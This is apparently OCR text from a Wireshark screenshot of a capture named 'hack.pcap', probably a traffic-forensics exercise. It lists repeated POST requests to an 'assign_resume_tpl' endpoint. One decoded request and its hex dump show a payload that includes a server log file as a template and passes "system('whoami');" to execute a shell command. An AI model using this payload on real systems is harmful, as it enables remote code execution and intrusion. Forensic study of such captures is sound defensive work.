 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains ".log"
分组字节流 窄 (UTF-8 / ASCII) 区分大小写 字符串 .log 查找 取消
Source No. Time Destination Protocol Length Info
192.168.2.197 91 3.051623 192.168.2.197 HTTP/J… 61 HTTP/1.1 200 OK , JSON (application/json)
192.168.2.197 309 213.046571 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
192.168.2.197 314 251.849775 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not Found (text/html)
192.168.2.197 308 213.037480 192.168.2.197 HTTP 806 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 310 239.561632 192.168.2.197 HTTP 786 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 313 251.837224 192.168.2.197 HTTP 790 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 317 292.482507 192.168.2.197 HTTP 808 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 320 306.378411 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 323 340.117099 192.168.2.197 HTTP 810 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 326 348.879123 192.168.2.197 HTTP 805 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 329 383.436587 192.168.2.197 HTTP 858 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
192.168.2.197 332 396.095915 192.168.2.197 HTTP 880 POST /index.php?m=home&a=assign_resume_tpl HTTP/1.1 (application/x-www-form-urlencoded)
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 70\r\n
\r\n
[Full request URI: http://192.168.2.197:8081/index.php?m=home&a=assign_resum
[HTTP request 1/1]
[Response in frame: 309]
File Data: 70 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Key: variable
Value: 1
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Key: tpl
Value: data/Runtime/Logs/Home/21_08_07.log
Form item: "a" = "system('whoami');"
0240 38 69 74 62 71 34 65 67 64 64 75 6a 63 70 74 36 8itbq4eg ddujcpt6
0250 37 6d 71 68 36 3b 20 74 68 69 6e 6b 5f 6c 61 6e 7mqh6; t hink_lan
0260 67 75 61 67 65 3d 7a 68 2d 43 4e 3b 20 74 68 69 guage=zh -CN; thi
0270 6e 6b 5f 74 65 6d 70 6c 61 74 65 3d 64 65 66 61 nk_templ ate=defa
0280 75 6c 74 3b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e ult;··Co nnection
0290 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e 74 : close· ·Content
02a0 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
02b0 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
02c0 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 74 65 6e lencoded ··Conten
02d0 74 2d 4c 65 6e 67 74 68 3a 20 37 30 0d 0a 0d 0a t-Length : 70····
02e0 76 61 72 69 61 62 6c 65 3d 31 26 74 70 6c 3d 64 variable =1&tpl=d
02f0 61 74 61 2f 52 75 6e 74 69 6d 65 2f 4c 6f 67 73 ata/Runt ime/Logs
0300 2f 48 6f 6d 65 2f 32 31 5f 30 38 5f 30 37 2e 6c /Home/21 _08_07.l
0310 6f 67 26 61 3d 73 79 73 74 65 6d 28 27 77 68 6f og&a=sys tem('who
0320 61 6d 69 27 29 3b ami');
Value (urlencoded-form.value), 35 byte(s) 分组: 1671 · 已显示: 12 (0.7%) 配置: Default